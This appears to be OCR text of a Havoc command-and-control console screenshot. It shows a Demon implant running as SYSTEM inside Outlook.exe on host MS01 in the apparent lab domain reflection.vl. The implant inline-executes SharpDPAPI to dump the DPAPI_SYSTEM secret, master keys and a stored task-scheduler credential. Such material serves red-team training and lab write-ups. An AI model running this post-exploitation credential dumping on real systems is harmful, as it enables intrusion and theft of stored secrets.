 Havoc View Attack Scripts Help
3041013a @ Outlook.exe\2044
[MS01\SYSTEM]
Teamserver Chat
Listeners
[3041013a] SYSTEM/MS01
15/08/2024 22:55:34 [5pider] Demon » dotnet inline-execute /workspace/Chains/Reflection/SharpDPAPI.exe machinetriage
[*] [C957DA62] Tasked demon to inline execute a dotnet assembly: /workspace/Chains/Reflection/SharpDPAPI.exe
[+] Send Task to Agent [204 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [3489 bytes]:
v1.11.2
[*] Action: Machine DPAPI Credential, Vault, and Certificate Triage
[*] Secret  : DPAPI_SYSTEM
[*]    full: B7AD02EE5577322CC2A2E096B7BAB17101A4F9A79DE553E3A73ECE7CFF322D722FC9FBDFE4FD78CC
[*]    m/u : B7AD02EE5577322CC2A2E096B7BAB17101A4F9A7 / 9DE553E3A73ECE7CFF322D722FC9FBDFE4FD78CC
[*] SYSTEM master key cache:
{09ff84ab-5b0b-4656-b510-8643c3d44eb5}:6A3DF518233CFEBBBF2E993B68CE55CD8CAB1AB7
{13672ffd-e79b-43a7-9776-675039ede67c}:4A2C7C5F4EA7B338EA97177613D21846D01D856C
{79e9b3a7-d822-4f4b-a8f7-27f5d080eb01}:8A87BD6E321F1E14EB02F8A1D492C5FDF31B5E8D
{e233b32e-4d94-4f33-8404-b89d08003375}:10134D260068B772BEEC3F5C7E8A6828B68D2023
{0a7a81bd-11d8-4650-bcbd-19344fa134ff}:2DAA6A6A9537D80FE0838A8530585E146B19A107
{d0486e64-ff99-4f38-8962-56d7767effbd}:21A9C244E05002762C3B3F51845A58677A921E2E
{ea60aa58-d914-4cb4-a993-ca09a343fc78}:B4AC52B7D91B71F7010A9AED39E35EA92E8391B0
[*] Triaging System Credentials
Folder       : C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
CredFile           : 2A5FD8B6E555858DE1974096F0A5DD39
guidMasterKey    : {d0486e64-ff99-4f38-8962-56d7767effbd}
size             : 576
flags            : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description      : Local Credential Data
LastWritten      : 6/7/2023 12:22:44 PM
TargetName       : Domain:batch=TaskScheduler:Task:{013CD3ED-72CB-4801-99D7-8E7CA1F7E370}
TargetAlias      :
Comment          :
UserName         : REFLECTION\Georgia.Price
Credential       :
Folder       : C:\Windows\ServiceProfiles\LocalService\AppData\Local\Microsoft\Credentials
[SYSTEM/MS01] Outlook.exe/2044 x64 (reflection.vl)
>>>